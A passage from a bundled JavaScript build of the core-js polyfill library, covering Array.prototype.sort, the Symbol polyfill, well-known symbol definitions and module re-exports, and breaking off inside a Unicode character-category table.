},{"../internals/array-method-has-species-support":75,"../internals/array-slice":79,"../internals/create-property":91,"../internals/export":105,"../internals/global":116,"../internals/is-array":125,"../internals/is-constructor":127,"../internals/is-object":129,"../internals/length-of-array-like":135,"../internals/to-absolute-index":165,"../internals/to-indexed-object":166,"../internals/well-known-symbol":178}],189:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var uncurryThis = require('../internals/function-uncurry-this');
var aCallable = require('../internals/a-callable');
var toObject = require('../internals/to-object');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var toString = require('../internals/to-string');
var fails = require('../internals/fails');
var internalSort = require('../internals/array-sort');
var arrayMethodIsStrict = require('../internals/array-method-is-strict');
var FF = require('../internals/engine-ff-version');
var IE_OR_EDGE = require('../internals/engine-is-ie-or-edge');
var V8 = require('../internals/engine-v8-version');
var WEBKIT = require('../internals/engine-webkit-version');

var test = [];
var un$Sort = uncurryThis(test.sort);
var push = uncurryThis(test.push);

// IE8-
var FAILS_ON_UNDEFINED = fails(function () {
  test.sort(undefined);
});
// V8 bug
var FAILS_ON_NULL = fails(function () {
  test.sort(null);
});
// Old WebKit
var STRICT_METHOD = arrayMethodIsStrict('sort');

var STABLE_SORT = !fails(function () {
  // feature detection can be too slow, so check engines versions
  if (V8) return V8 < 70;
  if (FF && FF > 3) return;
  if (IE_OR_EDGE) return true;
  if (WEBKIT) return WEBKIT < 603;

  var result = '';
  var code, chr, value, index;

  // generate an array with more 512 elements (Chakra and old V8 fails only in this case)
  for (code = 65; code < 76; code++) {
    chr = String.fromCharCode(code);

    switch (code) {
      case 66: case 69: case 70: case 72: value = 3; break;
      case 68: case 71: value = 4; break;
      default: value = 2;
    }

    for (index = 0; index < 47; index++) {
      test.push({ k: chr + index, v: value });
    }
  }

  test.sort(function (a, b) { return b.v - a.v; });

  for (index = 0; index < test.length; index++) {
    chr = test[index].k.charAt(0);
    if (result.charAt(result.length - 1) !== chr) result += chr;
  }

  return result !== 'DGBEFHACIJK';
});

var FORCED = FAILS_ON_UNDEFINED || !FAILS_ON_NULL || !STRICT_METHOD || !STABLE_SORT;

var getSortCompare = function (comparefn) {
  return function (x, y) {
    if (y === undefined) return -1;
    if (x === undefined) return 1;
    if (comparefn !== undefined) return +comparefn(x, y) || 0;
    return toString(x) > toString(y) ? 1 : -1;
  };
};

// `Array.prototype.sort` method
// https://tc39.es/ecma262/#sec-array.prototype.sort
$({ target: 'Array', proto: true, forced: FORCED }, {
  sort: function sort(comparefn) {
    if (comparefn !== undefined) aCallable(comparefn);

    var array = toObject(this);

    if (STABLE_SORT) return comparefn === undefined ? un$Sort(array) : un$Sort(array, comparefn);

    var items = [];
    var arrayLength = lengthOfArrayLike(array);
    var itemsLength, index;

    for (index = 0; index < arrayLength; index++) {
      if (index in array) push(items, array[index]);
    }

    internalSort(items, getSortCompare(comparefn));

    itemsLength = items.length;
    index = 0;

    while (index < itemsLength) array[index] = items[index++];
    while (index < arrayLength) delete array[index++];

    return array;
  }
});

},{"../internals/a-callable":67,"../internals/array-method-is-strict":76,"../internals/array-sort":80,"../internals/engine-ff-version":97,"../internals/engine-is-ie-or-edge":98,"../internals/engine-v8-version":101,"../internals/engine-webkit-version":102,"../internals/export":105,"../internals/fails":106,"../internals/function-uncurry-this":111,"../internals/length-of-array-like":135,"../internals/to-object":169,"../internals/to-string":173}],190:[function(require,module,exports){
var global = require('../internals/global');
var setToStringTag = require('../internals/set-to-string-tag');

// JSON[@@toStringTag] property
// https://tc39.es/ecma262/#sec-json-@@tostringtag
setToStringTag(global.JSON, 'JSON', true);

},{"../internals/global":116,"../internals/set-to-string-tag":159}],191:[function(require,module,exports){
// empty

},{}],192:[function(require,module,exports){
var $ = require('../internals/export');
var DESCRIPTORS = require('../internals/descriptors');
var create = require('../internals/object-create');

// `Object.create` method
// https://tc39.es/ecma262/#sec-object.create
$({ target: 'Object', stat: true, sham: !DESCRIPTORS }, {
  create: create
});

},{"../internals/descriptors":94,"../internals/export":105,"../internals/object-create":139}],193:[function(require,module,exports){
var $ = require('../internals/export');
var DESCRIPTORS = require('../internals/descriptors');
var objectDefinePropertyModile = require('../internals/object-define-property');

// `Object.defineProperty` method
// https://tc39.es/ecma262/#sec-object.defineproperty
$({ target: 'Object', stat: true, forced: !DESCRIPTORS, sham: !DESCRIPTORS }, {
  defineProperty: objectDefinePropertyModile.f
});

},{"../internals/descriptors":94,"../internals/export":105,"../internals/object-define-property":141}],194:[function(require,module,exports){
arguments[4][191][0].apply(exports,arguments)
},{"dup":191}],195:[function(require,module,exports){
var $ = require('../internals/export');
var $parseInt = require('../internals/number-parse-int');

// `parseInt` method
// https://tc39.es/ecma262/#sec-parseint-string-radix
$({ global: true, forced: parseInt != $parseInt }, {
  parseInt: $parseInt
});

},{"../internals/export":105,"../internals/number-parse-int":138}],196:[function(require,module,exports){
arguments[4][191][0].apply(exports,arguments)
},{"dup":191}],197:[function(require,module,exports){
arguments[4][191][0].apply(exports,arguments)
},{"dup":191}],198:[function(require,module,exports){
'use strict';
var charAt = require('../internals/string-multibyte').charAt;
var toString = require('../internals/to-string');
var InternalStateModule = require('../internals/internal-state');
var defineIterator = require('../internals/define-iterator');

var STRING_ITERATOR = 'String Iterator';
var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(STRING_ITERATOR);

// `String.prototype[@@iterator]` method
// https://tc39.es/ecma262/#sec-string.prototype-@@iterator
defineIterator(String, 'String', function (iterated) {
  setInternalState(this, {
    type: STRING_ITERATOR,
    string: toString(iterated),
    index: 0
  });
// `%StringIteratorPrototype%.next` method
// https://tc39.es/ecma262/#sec-%stringiteratorprototype%.next
}, function next() {
  var state = getInternalState(this);
  var string = state.string;
  var index = state.index;
  var point;
  if (index >= string.length) return { value: undefined, done: true };
  point = charAt(string, index);
  state.index += point.length;
  return { value: point, done: false };
});

},{"../internals/define-iterator":92,"../internals/internal-state":123,"../internals/string-multibyte":163,"../internals/to-string":173}],199:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.asyncIterator` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.asynciterator
defineWellKnownSymbol('asyncIterator');

},{"../internals/define-well-known-symbol":93}],200:[function(require,module,exports){
arguments[4][191][0].apply(exports,arguments)
},{"dup":191}],201:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.hasInstance` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.hasinstance
defineWellKnownSymbol('hasInstance');

},{"../internals/define-well-known-symbol":93}],202:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.isConcatSpreadable` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.isconcatspreadable
defineWellKnownSymbol('isConcatSpreadable');

},{"../internals/define-well-known-symbol":93}],203:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.iterator` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.iterator
defineWellKnownSymbol('iterator');

},{"../internals/define-well-known-symbol":93}],204:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var global = require('../internals/global');
var getBuiltIn = require('../internals/get-built-in');
var apply = require('../internals/function-apply');
var call = require('../internals/function-call');
var uncurryThis = require('../internals/function-uncurry-this');
var IS_PURE = require('../internals/is-pure');
var DESCRIPTORS = require('../internals/descriptors');
var NATIVE_SYMBOL = require('../internals/native-symbol');
var fails = require('../internals/fails');
var hasOwn = require('../internals/has-own-property');
var isArray = require('../internals/is-array');
var isCallable = require('../internals/is-callable');
var isObject = require('../internals/is-object');
var isPrototypeOf = require('../internals/object-is-prototype-of');
var isSymbol = require('../internals/is-symbol');
var anObject = require('../internals/an-object');
var toObject = require('../internals/to-object');
var toIndexedObject = require('../internals/to-indexed-object');
var toPropertyKey = require('../internals/to-property-key');
var $toString = require('../internals/to-string');
var createPropertyDescriptor = require('../internals/create-property-descriptor');
var nativeObjectCreate = require('../internals/object-create');
var objectKeys = require('../internals/object-keys');
var getOwnPropertyNamesModule = require('../internals/object-get-own-property-names');
var getOwnPropertyNamesExternal = require('../internals/object-get-own-property-names-external');
var getOwnPropertySymbolsModule = require('../internals/object-get-own-property-symbols');
var getOwnPropertyDescriptorModule = require('../internals/object-get-own-property-descriptor');
var definePropertyModule = require('../internals/object-define-property');
var propertyIsEnumerableModule = require('../internals/object-property-is-enumerable');
var arraySlice = require('../internals/array-slice');
var redefine = require('../internals/redefine');
var shared = require('../internals/shared');
var sharedKey = require('../internals/shared-key');
var hiddenKeys = require('../internals/hidden-keys');
var uid = require('../internals/uid');
var wellKnownSymbol = require('../internals/well-known-symbol');
var wrappedWellKnownSymbolModule = require('../internals/well-known-symbol-wrapped');
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');
var setToStringTag = require('../internals/set-to-string-tag');
var InternalStateModule = require('../internals/internal-state');
var $forEach = require('../internals/array-iteration').forEach;

var HIDDEN = sharedKey('hidden');
var SYMBOL = 'Symbol';
var PROTOTYPE = 'prototype';
var TO_PRIMITIVE = wellKnownSymbol('toPrimitive');

var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(SYMBOL);

var ObjectPrototype = Object[PROTOTYPE];
var $Symbol = global.Symbol;
var SymbolPrototype = $Symbol && $Symbol[PROTOTYPE];
var TypeError = global.TypeError;
var QObject = global.QObject;
var $stringify = getBuiltIn('JSON', 'stringify');
var nativeGetOwnPropertyDescriptor = getOwnPropertyDescriptorModule.f;
var nativeDefineProperty = definePropertyModule.f;
var nativeGetOwnPropertyNames = getOwnPropertyNamesExternal.f;
var nativePropertyIsEnumerable = propertyIsEnumerableModule.f;
var push = uncurryThis([].push);

var AllSymbols = shared('symbols');
var ObjectPrototypeSymbols = shared('op-symbols');
var StringToSymbolRegistry = shared('string-to-symbol-registry');
var SymbolToStringRegistry = shared('symbol-to-string-registry');
var WellKnownSymbolsStore = shared('wks');

// Don't use setters in Qt Script, https://github.com/zloirock/core-js/issues/173
var USE_SETTER = !QObject || !QObject[PROTOTYPE] || !QObject[PROTOTYPE].findChild;

// fallback for old Android, https://code.google.com/p/v8/issues/detail?id=687
var setSymbolDescriptor = DESCRIPTORS && fails(function () {
  return nativeObjectCreate(nativeDefineProperty({}, 'a', {
    get: function () { return nativeDefineProperty(this, 'a', { value: 7 }).a; }
  })).a != 7;
}) ? function (O, P, Attributes) {
  var ObjectPrototypeDescriptor = nativeGetOwnPropertyDescriptor(ObjectPrototype, P);
  if (ObjectPrototypeDescriptor) delete ObjectPrototype[P];
  nativeDefineProperty(O, P, Attributes);
  if (ObjectPrototypeDescriptor && O !== ObjectPrototype) {
    nativeDefineProperty(ObjectPrototype, P, ObjectPrototypeDescriptor);
  }
} : nativeDefineProperty;

var wrap = function (tag, description) {
  var symbol = AllSymbols[tag] = nativeObjectCreate(SymbolPrototype);
  setInternalState(symbol, {
    type: SYMBOL,
    tag: tag,
    description: description
  });
  if (!DESCRIPTORS) symbol.description = description;
  return symbol;
};

var $defineProperty = function defineProperty(O, P, Attributes) {
  if (O === ObjectPrototype) $defineProperty(ObjectPrototypeSymbols, P, Attributes);
  anObject(O);
  var key = toPropertyKey(P);
  anObject(Attributes);
  if (hasOwn(AllSymbols, key)) {
    if (!Attributes.enumerable) {
      if (!hasOwn(O, HIDDEN)) nativeDefineProperty(O, HIDDEN, createPropertyDescriptor(1, {}));
      O[HIDDEN][key] = true;
    } else {
      if (hasOwn(O, HIDDEN) && O[HIDDEN][key]) O[HIDDEN][key] = false;
      Attributes = nativeObjectCreate(Attributes, { enumerable: createPropertyDescriptor(0, false) });
    } return setSymbolDescriptor(O, key, Attributes);
  } return nativeDefineProperty(O, key, Attributes);
};

var $defineProperties = function defineProperties(O, Properties) {
  anObject(O);
  var properties = toIndexedObject(Properties);
  var keys = objectKeys(properties).concat($getOwnPropertySymbols(properties));
  $forEach(keys, function (key) {
    if (!DESCRIPTORS || call($propertyIsEnumerable, properties, key)) $defineProperty(O, key, properties[key]);
  });
  return O;
};

var $create = function create(O, Properties) {
  return Properties === undefined ? nativeObjectCreate(O) : $defineProperties(nativeObjectCreate(O), Properties);
};

var $propertyIsEnumerable = function propertyIsEnumerable(V) {
  var P = toPropertyKey(V);
  var enumerable = call(nativePropertyIsEnumerable, this, P);
  if (this === ObjectPrototype && hasOwn(AllSymbols, P) && !hasOwn(ObjectPrototypeSymbols, P)) return false;
  return enumerable || !hasOwn(this, P) || !hasOwn(AllSymbols, P) || hasOwn(this, HIDDEN) && this[HIDDEN][P]
    ? enumerable : true;
};

var $getOwnPropertyDescriptor = function getOwnPropertyDescriptor(O, P) {
  var it = toIndexedObject(O);
  var key = toPropertyKey(P);
  if (it === ObjectPrototype && hasOwn(AllSymbols, key) && !hasOwn(ObjectPrototypeSymbols, key)) return;
  var descriptor = nativeGetOwnPropertyDescriptor(it, key);
  if (descriptor && hasOwn(AllSymbols, key) && !(hasOwn(it, HIDDEN) && it[HIDDEN][key])) {
    descriptor.enumerable = true;
  }
  return descriptor;
};

var $getOwnPropertyNames = function getOwnPropertyNames(O) {
  var names = nativeGetOwnPropertyNames(toIndexedObject(O));
  var result = [];
  $forEach(names, function (key) {
    if (!hasOwn(AllSymbols, key) && !hasOwn(hiddenKeys, key)) push(result, key);
  });
  return result;
};

var $getOwnPropertySymbols = function getOwnPropertySymbols(O) {
  var IS_OBJECT_PROTOTYPE = O === ObjectPrototype;
  var names = nativeGetOwnPropertyNames(IS_OBJECT_PROTOTYPE ? ObjectPrototypeSymbols : toIndexedObject(O));
  var result = [];
  $forEach(names, function (key) {
    if (hasOwn(AllSymbols, key) && (!IS_OBJECT_PROTOTYPE || hasOwn(ObjectPrototype, key))) {
      push(result, AllSymbols[key]);
    }
  });
  return result;
};

// `Symbol` constructor
// https://tc39.es/ecma262/#sec-symbol-constructor
if (!NATIVE_SYMBOL) {
  $Symbol = function Symbol() {
    if (isPrototypeOf(SymbolPrototype, this)) throw TypeError('Symbol is not a constructor');
    var description = !arguments.length || arguments[0] === undefined ? undefined : $toString(arguments[0]);
    var tag = uid(description);
    var setter = function (value) {
      if (this === ObjectPrototype) call(setter, ObjectPrototypeSymbols, value);
      if (hasOwn(this, HIDDEN) && hasOwn(this[HIDDEN], tag)) this[HIDDEN][tag] = false;
      setSymbolDescriptor(this, tag, createPropertyDescriptor(1, value));
    };
    if (DESCRIPTORS && USE_SETTER) setSymbolDescriptor(ObjectPrototype, tag, { configurable: true, set: setter });
    return wrap(tag, description);
  };

  SymbolPrototype = $Symbol[PROTOTYPE];

  redefine(SymbolPrototype, 'toString', function toString() {
    return getInternalState(this).tag;
  });

  redefine($Symbol, 'withoutSetter', function (description) {
    return wrap(uid(description), description);
  });

  propertyIsEnumerableModule.f = $propertyIsEnumerable;
  definePropertyModule.f = $defineProperty;
  getOwnPropertyDescriptorModule.f = $getOwnPropertyDescriptor;
  getOwnPropertyNamesModule.f = getOwnPropertyNamesExternal.f = $getOwnPropertyNames;
  getOwnPropertySymbolsModule.f = $getOwnPropertySymbols;

  wrappedWellKnownSymbolModule.f = function (name) {
    return wrap(wellKnownSymbol(name), name);
  };

  if (DESCRIPTORS) {
    // https://github.com/tc39/proposal-Symbol-description
    nativeDefineProperty(SymbolPrototype, 'description', {
      configurable: true,
      get: function description() {
        return getInternalState(this).description;
      }
    });
    if (!IS_PURE) {
      redefine(ObjectPrototype, 'propertyIsEnumerable', $propertyIsEnumerable, { unsafe: true });
    }
  }
}

$({ global: true, wrap: true, forced: !NATIVE_SYMBOL, sham: !NATIVE_SYMBOL }, {
  Symbol: $Symbol
});

$forEach(objectKeys(WellKnownSymbolsStore), function (name) {
  defineWellKnownSymbol(name);
});

$({ target: SYMBOL, stat: true, forced: !NATIVE_SYMBOL }, {
  // `Symbol.for` method
  // https://tc39.es/ecma262/#sec-symbol.for
  'for': function (key) {
    var string = $toString(key);
    if (hasOwn(StringToSymbolRegistry, string)) return StringToSymbolRegistry[string];
    var symbol = $Symbol(string);
    StringToSymbolRegistry[string] = symbol;
    SymbolToStringRegistry[symbol] = string;
    return symbol;
  },
  // `Symbol.keyFor` method
  // https://tc39.es/ecma262/#sec-symbol.keyfor
  keyFor: function keyFor(sym) {
    if (!isSymbol(sym)) throw TypeError(sym + ' is not a symbol');
    if (hasOwn(SymbolToStringRegistry, sym)) return SymbolToStringRegistry[sym];
  },
  useSetter: function () { USE_SETTER = true; },
  useSimple: function () { USE_SETTER = false; }
});

$({ target: 'Object', stat: true, forced: !NATIVE_SYMBOL, sham: !DESCRIPTORS }, {
  // `Object.create` method
  // https://tc39.es/ecma262/#sec-object.create
  create: $create,
  // `Object.defineProperty` method
  // https://tc39.es/ecma262/#sec-object.defineproperty
  defineProperty: $defineProperty,
  // `Object.defineProperties` method
  // https://tc39.es/ecma262/#sec-object.defineproperties
  defineProperties: $defineProperties,
  // `Object.getOwnPropertyDescriptor` method
  // https://tc39.es/ecma262/#sec-object.getownpropertydescriptors
  getOwnPropertyDescriptor: $getOwnPropertyDescriptor
});

$({ target: 'Object', stat: true, forced: !NATIVE_SYMBOL }, {
  // `Object.getOwnPropertyNames` method
  // https://tc39.es/ecma262/#sec-object.getownpropertynames
  getOwnPropertyNames: $getOwnPropertyNames,
  // `Object.getOwnPropertySymbols` method
  // https://tc39.es/ecma262/#sec-object.getownpropertysymbols
  getOwnPropertySymbols: $getOwnPropertySymbols
});

// Chrome 38 and 39 `Object.getOwnPropertySymbols` fails on primitives
// https://bugs.chromium.org/p/v8/issues/detail?id=3443
$({ target: 'Object', stat: true, forced: fails(function () { getOwnPropertySymbolsModule.f(1); }) }, {
  getOwnPropertySymbols: function getOwnPropertySymbols(it) {
    return getOwnPropertySymbolsModule.f(toObject(it));
  }
});

// `JSON.stringify` method behavior with symbols
// https://tc39.es/ecma262/#sec-json.stringify
if ($stringify) {
  var FORCED_JSON_STRINGIFY = !NATIVE_SYMBOL || fails(function () {
    var symbol = $Symbol();
    // MS Edge converts symbol values to JSON as {}
    return $stringify([symbol]) != '[null]'
      // WebKit converts symbol values to JSON as null
      || $stringify({ a: symbol }) != '{}'
      // V8 throws on boxed symbols
      || $stringify(Object(symbol)) != '{}';
  });

  $({ target: 'JSON', stat: true, forced: FORCED_JSON_STRINGIFY }, {
    // eslint-disable-next-line no-unused-vars -- required for `.length`
    stringify: function stringify(it, replacer, space) {
      var args = arraySlice(arguments);
      var $replacer = replacer;
      if (!isObject(replacer) && it === undefined || isSymbol(it)) return; // IE8 returns string on undefined
      if (!isArray(replacer)) replacer = function (key, value) {
        if (isCallable($replacer)) value = call($replacer, this, key, value);
        if (!isSymbol(value)) return value;
      };
      args[1] = replacer;
      return apply($stringify, null, args);
    }
  });
}

// `Symbol.prototype[@@toPrimitive]` method
// https://tc39.es/ecma262/#sec-symbol.prototype-@@toprimitive
if (!SymbolPrototype[TO_PRIMITIVE]) {
  var valueOf = SymbolPrototype.valueOf;
  // eslint-disable-next-line no-unused-vars -- required for .length
  redefine(SymbolPrototype, TO_PRIMITIVE, function (hint) {
    // TODO: improve hint logic
    return call(valueOf, this);
  });
}
// `Symbol.prototype[@@toStringTag]` property
// https://tc39.es/ecma262/#sec-symbol.prototype-@@tostringtag
setToStringTag($Symbol, SYMBOL);

hiddenKeys[HIDDEN] = true;

},{"../internals/an-object":70,"../internals/array-iteration":74,"../internals/array-slice":79,"../internals/create-property-descriptor":90,"../internals/define-well-known-symbol":93,"../internals/descriptors":94,"../internals/export":105,"../internals/fails":106,"../internals/function-apply":107,"../internals/function-call":109,"../internals/function-uncurry-this":111,"../internals/get-built-in":112,"../internals/global":116,"../internals/has-own-property":117,"../internals/hidden-keys":118,"../internals/internal-state":123,"../internals/is-array":125,"../internals/is-callable":126,"../internals/is-object":129,"../internals/is-pure":130,"../internals/is-symbol":131,"../internals/native-symbol":136,"../internals/object-create":139,"../internals/object-define-property":141,"../internals/object-get-own-property-descriptor":142,"../internals/object-get-own-property-names":144,"../internals/object-get-own-property-names-external":143,"../internals/object-get-own-property-symbols":145,"../internals/object-is-prototype-of":147,"../internals/object-keys":149,"../internals/object-property-is-enumerable":150,"../internals/redefine":155,"../internals/set-to-string-tag":159,"../internals/shared":162,"../internals/shared-key":160,"../internals/to-indexed-object":166,"../internals/to-object":169,"../internals/to-property-key":171,"../internals/to-string":173,"../internals/uid":175,"../internals/well-known-symbol":178,"../internals/well-known-symbol-wrapped":177}],205:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.matchAll` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.matchall
defineWellKnownSymbol('matchAll');

},{"../internals/define-well-known-symbol":93}],206:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.match` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.match
defineWellKnownSymbol('match');

},{"../internals/define-well-known-symbol":93}],207:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.replace` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.replace
defineWellKnownSymbol('replace');

},{"../internals/define-well-known-symbol":93}],208:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.search` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.search
defineWellKnownSymbol('search');

},{"../internals/define-well-known-symbol":93}],209:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.species` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.species
defineWellKnownSymbol('species');

},{"../internals/define-well-known-symbol":93}],210:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.split` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.split
defineWellKnownSymbol('split');

},{"../internals/define-well-known-symbol":93}],211:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.toPrimitive` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.toprimitive
defineWellKnownSymbol('toPrimitive');

},{"../internals/define-well-known-symbol":93}],212:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.toStringTag` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.tostringtag
defineWellKnownSymbol('toStringTag');

},{"../internals/define-well-known-symbol":93}],213:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.unscopables` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.unscopables
defineWellKnownSymbol('unscopables');

},{"../internals/define-well-known-symbol":93}],214:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.asyncDispose` well-known symbol
// https://github.com/tc39/proposal-using-statement
defineWellKnownSymbol('asyncDispose');

},{"../internals/define-well-known-symbol":93}],215:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.dispose` well-known symbol
// https://github.com/tc39/proposal-using-statement
defineWellKnownSymbol('dispose');

},{"../internals/define-well-known-symbol":93}],216:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.matcher` well-known symbol
// https://github.com/tc39/proposal-pattern-matching
defineWellKnownSymbol('matcher');

},{"../internals/define-well-known-symbol":93}],217:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.metadata` well-known symbol
// https://github.com/tc39/proposal-decorators
defineWellKnownSymbol('metadata');

},{"../internals/define-well-known-symbol":93}],218:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.observable` well-known symbol
// https://github.com/tc39/proposal-observable
defineWellKnownSymbol('observable');

},{"../internals/define-well-known-symbol":93}],219:[function(require,module,exports){
// TODO: remove from `core-js@4`
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.patternMatch` well-known symbol
// https://github.com/tc39/proposal-pattern-matching
defineWellKnownSymbol('patternMatch');

},{"../internals/define-well-known-symbol":93}],220:[function(require,module,exports){
// TODO: remove from `core-js@4`
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

defineWellKnownSymbol('replaceAll');

},{"../internals/define-well-known-symbol":93}],221:[function(require,module,exports){
require('../modules/es.array.iterator');
var DOMIterables = require('../internals/dom-iterables');
var global = require('../internals/global');
var classof = require('../internals/classof');
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var Iterators = require('../internals/iterators');
var wellKnownSymbol = require('../internals/well-known-symbol');

var TO_STRING_TAG = wellKnownSymbol('toStringTag');

for (var COLLECTION_NAME in DOMIterables) {
  var Collection = global[COLLECTION_NAME];
  var CollectionPrototype = Collection && Collection.prototype;
  if (CollectionPrototype && classof(CollectionPrototype) !== TO_STRING_TAG) {
    createNonEnumerableProperty(CollectionPrototype, TO_STRING_TAG, COLLECTION_NAME);
  }
  Iterators[COLLECTION_NAME] = Iterators.Array;
}

},{"../internals/classof":86,"../internals/create-non-enumerable-property":89,"../internals/dom-iterables":96,"../internals/global":116,"../internals/iterators":134,"../internals/well-known-symbol":178,"../modules/es.array.iterator":185}],222:[function(require,module,exports){
var parent = require('../../es/array/from');

module.exports = parent;

},{"../../es/array/from":40}],223:[function(require,module,exports){
var parent = require('../../es/array/is-array');

module.exports = parent;

},{"../../es/array/is-array":41}],224:[function(require,module,exports){
var parent = require('../../../es/array/virtual/for-each');

module.exports = parent;

},{"../../../es/array/virtual/for-each":43}],225:[function(require,module,exports){
var parent = require('../es/get-iterator-method');
require('../modules/web.dom-collections.iterator');

module.exports = parent;

},{"../es/get-iterator-method":49,"../modules/web.dom-collections.iterator":221}],226:[function(require,module,exports){
var parent = require('../../es/instance/concat');

module.exports = parent;

},{"../../es/instance/concat":50}],227:[function(require,module,exports){
var parent = require('../../es/instance/flags');

module.exports = parent;

},{"../../es/instance/flags":51}],228:[function(require,module,exports){
require('../../modules/web.dom-collections.iterator');
var classof = require('../../internals/classof');
var hasOwn = require('../../internals/has-own-property');
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/for-each');

var ArrayPrototype = Array.prototype;

var DOMIterables = {
  DOMTokenList: true,
  NodeList: true
};

module.exports = function (it) {
  var own = it.forEach;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.forEach)
    || hasOwn(DOMIterables, classof(it)) ? method : own;
};

},{"../../internals/classof":86,"../../internals/has-own-property":117,"../../internals/object-is-prototype-of":147,"../../modules/web.dom-collections.iterator":221,"../array/virtual/for-each":224}],229:[function(require,module,exports){
var parent = require('../../es/instance/index-of');

module.exports = parent;

},{"../../es/instance/index-of":52}],230:[function(require,module,exports){
var parent = require('../../es/instance/map');

module.exports = parent;

},{"../../es/instance/map":53}],231:[function(require,module,exports){
var parent = require('../../es/instance/reduce');

module.exports = parent;

},{"../../es/instance/reduce":54}],232:[function(require,module,exports){
var parent = require('../../es/instance/slice');

module.exports = parent;

},{"../../es/instance/slice":55}],233:[function(require,module,exports){
var parent = require('../../es/instance/sort');

module.exports = parent;

},{"../../es/instance/sort":56}],234:[function(require,module,exports){
var parent = require('../../es/object/create');

module.exports = parent;

},{"../../es/object/create":57}],235:[function(require,module,exports){
var parent = require('../../es/object/define-property');

module.exports = parent;

},{"../../es/object/define-property":58}],236:[function(require,module,exports){
var parent = require('../es/parse-int');

module.exports = parent;

},{"../es/parse-int":59}],237:[function(require,module,exports){
var parent = require('../../es/symbol');
require('../../modules/web.dom-collections.iterator');

module.exports = parent;

},{"../../es/symbol":61,"../../modules/web.dom-collections.iterator":221}],238:[function(require,module,exports){
module.exports = [
    {
        'name': 'C',
        'alias': 'Other',
        'isBmpLast': true,
        'bmp': '\0-\x1F\x7F-\x9F\xAD\u0378\u0379\u0380-\u0383\u038B\u038D\u03A2\u0530\u0557\u0558\u058B\u058C\u0590\u05C8-\u05CF\u05EB-\u05EE\u05F5-\u0605\u061C\u06DD\u070E\u070F\u074B\u074C\u07B2-\u07BF\u07FB\u07FC\u082E\u082F\u083F\u085C\u085D\u085F\u086B-\u086F\u088F-\u0897\u08E2\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA\u09BB\u09C5\u09C6\u09C9\u09CA\u09CF-\u09D6\u09D8-\u09DB\u09DE\u09E4\u09E5\u09FF\u0A00\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A58\u0A5D\u0A5F-\u0A65\u0A77-\u0A80\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA\u0ABB\u0AC6\u0ACA\u0ACE\u0ACF\u0AD1-\u0ADF\u0AE4\u0AE5\u0AF2-\u0AF8\u0B00\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A\u0B3B\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B54\u0B58-\u0B5B\u0B5E\u0B64\u0B65\u0B78-\u0B81\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE\u0BCF\u0BD1-\u0BD6\u0BD8-\u0BE5\u0BFB-\u0BFF\u0C0D\u0C11\u0C29\u0C3A\u0C3B\u0C45\u0C49\u0C4E-\u0C54\u0C57\u0C5B\u0C5C\u0C5E\u0C5F\u0C64\u0C65\u0C70-\u0C76\u0C8D\u0C91\u0CA9\